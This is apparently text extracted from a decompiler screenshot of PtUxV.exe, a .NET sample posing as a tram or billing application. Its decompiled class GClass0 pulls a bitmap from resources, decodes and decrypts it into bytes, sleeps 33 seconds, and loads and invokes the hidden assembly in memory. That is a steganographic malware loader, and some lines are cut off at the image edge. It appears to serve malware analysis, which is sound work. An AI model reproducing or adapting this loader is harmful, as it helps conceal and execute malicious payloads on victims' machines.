 PtUxV (36.4.6.5)
PtUxV.exe
PE
引用
资源
{ } -
<Module> @02000001
{ } ZARAGOZA.TRAM
Bill @02000002
CustomersInfo @02000005
EXPEDIA @02000004
基类型和接口
派生类型
.ctor() : void @06000009
CorrectMarks(string) : string @0600000
Rate() : string @0600000B
Form1 @02000006
GClass0 @02000017
基类型和接口
派生类型
.ctor() : void @060000D6
smethod_0(byte[]) : byte[] @060000D1
smethod_1(byte[], string) : byte[] @060
smethod_2(Bitmap) : byte[] @060000D
smethod_3(string, string) : Bitmap @06
smethod_4(string, string, string) : void
string_0 : string @04000092
77 pixel.B
78 });
79 }
80 }
81 }
82 return list.ToArray();
83 }
84 }
85
86 // Token: 0x060000D4 RID: 212
87 public static Bitmap smethod_3(string string_1, string string_2)
88 {
89 return (Bitmap)new ResourceManager(string_2 + ".Properties.Resources", Assembly.GetEntryAssembly()).GetObject(string_1);
90 }
91
92 // Token: 0x060000D5 RID: 213
93 public static void smethod_4(string string_1, string string_2, string string_3)
94 {
95 Thread.Sleep(33000);
96 Assembly.Load(GClass0.smethod_0(GClass0.smethod_1(GClass0.smethod_2(GClass0.smethod_3(string_1, string_3)), string_2))).EntryPoint.Invoke(
97 Environment.Exit(0);
98 }
99
100 // Token: 0x04000092 RID: 146
101 private string string_0 = "There are only two forces that unite men – fear and interest.";
102 }
103 }
104
100 %